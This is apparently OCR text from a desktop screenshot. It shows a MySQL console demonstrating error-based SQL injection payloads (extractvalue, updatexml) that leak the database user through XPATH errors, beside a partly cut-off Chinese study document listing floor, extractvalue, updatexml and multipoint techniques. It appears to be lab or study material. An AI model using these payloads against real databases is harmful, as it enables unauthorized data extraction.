 此电脑
百度网盘
Shadows...
内网通
Wise Care
365
常用
选择C:\Windows\System32\cmd.exe - mysql  -u root -p
Enter password: ****
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 3
Server version: 5.5.53 MySQL Community Server (GPL)
Copyright (c) 2000, 2016, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> select * from users where id=1 and (extractvalue(1,concat(0x7e,(select user()),0x7e)));
ERROR 1046 (3D000): No database selected
mysql> use test;
Database changed
mysql> select * from users where id=1 and (extractvalue(1,concat(0x7e,(select user()),0x7e)));
ERROR 1105 (HY000): XPATH syntax error: '~root@localhost~'
mysql> select * from users where id=1 and (updatexml(1,concat(0x7e,(select user()),0x7e),1));
ERROR 1105 (HY000): XPATH syntax error: '~root@localhost~'
mysql>
文件 开始 插入 设计 布局 引用 邮件 审阅
粘贴
等线 (西文正文 10
Aa
wén
文
A
B I U abc x₂ x² A ab A A 字
剪贴板
字体
(2) 原理分析
floor()
使用 group by 对一些 rand()函数进
select * from users where id=1 and
from information_schema.tables gro
extractvalue()
select * from users where id=1 and
updatexml()
select * from users where id=1 and
multipoint()
select * from users where id=1 and
1 页，共 2 页 9/195 个字 英语(美国)
TIM
夜神模拟器
Rolan
Cknife
SCITransl...
Nmap -
Zenm...
PotPlayer
navicat
XMind ZEN
android工具
包